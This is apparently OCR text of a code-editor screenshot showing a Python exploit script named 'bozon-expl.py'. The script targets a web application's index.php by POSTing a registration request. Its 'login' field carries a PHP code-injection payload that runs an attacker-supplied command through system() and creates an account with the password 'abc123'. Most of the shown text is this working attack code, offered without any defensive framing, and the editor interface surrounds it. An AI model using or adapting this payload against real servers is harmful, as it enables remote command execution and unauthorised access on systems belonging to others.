 File Edit Selection View Go Debug Terminal Help
● bozon-expl.py - Visual Studio Code
1
bozon-expl.py
4 #Discovery / credits: John Page - Hyp3rlinx/Apparition
5 #hyp3rlinx.altervista.org
6 #Exploit: add user account | run phpinfo() command
7 #=========================================================
8
9 EXPLOIT=0
10 IP=sys.argv[1]
11 CMD='"];$PWN=''system("'+sys.argv[2]+'>output");//''//"'
12
13 url = 'http://'+IP+'/index.php'
14 data = urllib.urlencode({'creation' : '1', 'login' : CMD, 'pass' : 'abc123', 'confirm' : 'abc123', 'token' : ''})
15
16 print "\nSending the requests...\n"
17
18 req = urllib2.Request(url, data)
19
20 response = urllib2.urlopen(req)
21 if EXPLOIT==1:
22 print 'Apparition user account created! password: abc123'
23 else:
24 print "Done!... waiting for phpinfo"
25 time.sleep(0.5)
26 print response.read()
PROBLEMS 7 OUTPUT DEBUG CONSOLE TERMINAL
1: powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\cristi>
Python 3.7.3 64-bit 6 1
Ln 17, Col 5 Spaces: 4 UTF-8 CRLF Python
PDF
64
ENG